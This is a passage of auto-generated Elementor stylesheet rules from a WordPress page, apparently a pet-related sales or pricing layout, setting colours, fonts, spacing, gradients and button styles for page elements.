auto;margin-center:0;}.elementor-59384 .elementor-element.elementor-element-3b716da3 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-59384 .elementor-element.elementor-element-3d0838e0:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-3d0838e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F6FCF8 0%, #F3F8F5 100%);}.elementor-59384 .elementor-element.elementor-element-3d0838e0, .elementor-59384 .elementor-element.elementor-element-3d0838e0 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-3d0838e0{box-shadow:0px 0px 11px 1px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3d0838e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-24acfcc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-24acfcc5 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#2D616736;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-icon i{color:#2D6167;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-icon svg{fill:#2D6167;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:1.2em;font-weight:300;line-height:1.3em;letter-spacing:0px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-876bf5a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-876bf5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-876bf5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7321aaf3:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-7321aaf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2022/11/portrait-of-a-woman-with-her-beautiful-dog.jpg");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-59384 .elementor-element.elementor-element-7321aaf3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 60%, #09000200 94%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-7321aaf3 > .elementor-container{max-width:1280px;}.elementor-59384 .elementor-element.elementor-element-7321aaf3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-59384 .elementor-element.elementor-element-1676085d > .elementor-container{max-width:1262px;}.elementor-59384 .elementor-element.elementor-element-1676085d{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7504c2c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-61c352a1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-61c352a1{text-align:start;}.elementor-59384 .elementor-element.elementor-element-61c352a1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2d89dca3 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2d89dca3{text-align:start;font-family:"Nunito", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.4em;color:#000000;}.elementor-59384 .elementor-element.elementor-element-7d5283f:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-7d5283f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-7d5283f > .elementor-container{max-width:1280px;}.elementor-59384 .elementor-element.elementor-element-7d5283f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-59384 .elementor-element.elementor-element-7d5283f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-11d1b342 > .elementor-container{max-width:1262px;}.elementor-59384 .elementor-element.elementor-element-11d1b342{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-302e8fcb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-10f12e14 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-59384 .elementor-element.elementor-element-10f12e14{text-align:start;}.elementor-59384 .elementor-element.elementor-element-10f12e14 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-32ea9aa5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-32ea9aa5{text-align:start;font-family:"Nunito", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.4em;color:#000000;}.elementor-59384 .elementor-element.elementor-element-1a86f365:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-1a86f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-1a86f365 > .elementor-container{max-width:636px;}.elementor-59384 .elementor-element.elementor-element-1a86f365{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-59384 .elementor-element.elementor-element-1a86f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-3aaeb835 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-5f4aabb0 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5f4aabb0{text-align:center;}.elementor-59384 .elementor-element.elementor-element-5f4aabb0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:500;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-52aa26b2 > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-52aa26b2{text-align:center;}.elementor-59384 .elementor-element.elementor-element-52aa26b2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:4.7em;font-weight:300;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#A2C962;}.elementor-59384 .elementor-element.elementor-element-43f0a4f{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-43f0a4f > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-43f0a4f > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-59384 .elementor-element.elementor-element-2fdcba5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-2fdcba5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-2fdcba5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-2fdcba5 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2fdcba5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-bc76ddb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-bc76ddb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-bc76ddb > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-bc76ddb > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-bc76ddb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-bc76ddb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-bc76ddb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-937ebcc > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-937ebcc{text-align:center;}.elementor-59384 .elementor-element.elementor-element-937ebcc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-0018185 > .elementor-widget-container{margin:-58px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-0018185 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-3e42d15 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3e42d15{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3e42d15 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-91b4d75 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-91b4d75{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-e953808 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e953808{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-1be7cca > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-1be7cca{text-align:center;}.elementor-59384 .elementor-element.elementor-element-1be7cca .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-24ce441 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-24ce441{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-4c38af5 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-4c38af5 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-4c38af5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-4c38af5 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-97bb902 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-97bb902{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-8063fbb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-8063fbb{z-index:7;}.elementor-59384 .elementor-element.elementor-element-0bfdd20:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-0bfdd20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-bda1ee7 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-bda1ee7{text-align:center;}.elementor-59384 .elementor-element.elementor-element-bda1ee7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-a4f2542 > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-a4f2542{text-align:center;}.elementor-59384 .elementor-element.elementor-element-a4f2542 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-59384 .elementor-element.elementor-element-e42b77f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e42b77f img{width:82%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-86c37d8 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-86c37d8{text-align:center;}.elementor-59384 .elementor-element.elementor-element-86c37d8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-d228636 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-d228636{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-825c35a > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-825c35a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-557183c > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-557183c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-557183c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-fa3f98e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-fa3f98e{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-143815c .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-143815c > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-143815c .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-143815c .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-c6a85a0 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-59384 .elementor-element.elementor-element-c6a85a0{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-2684686:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-2684686 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-2684686 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-2684686 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2684686 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-36a7a0c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-36a7a0c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-36a7a0c > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-36a7a0c > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-36a7a0c > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-36a7a0c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-36a7a0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-e7333d4 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-e7333d4{text-align:center;}.elementor-59384 .elementor-element.elementor-element-e7333d4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-332693c > .elementor-widget-container{margin:-31px 0px 15px 0px;}.elementor-59384 .elementor-element.elementor-element-332693c img{width:91%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-00cb6ba > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-00cb6ba{text-align:center;}.elementor-59384 .elementor-element.elementor-element-00cb6ba .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-cb3763f > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-cb3763f{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-03c2c99 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-03c2c99{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-fea3db2 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-fea3db2{text-align:center;}.elementor-59384 .elementor-element.elementor-element-fea3db2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-2249521 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-2249521{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 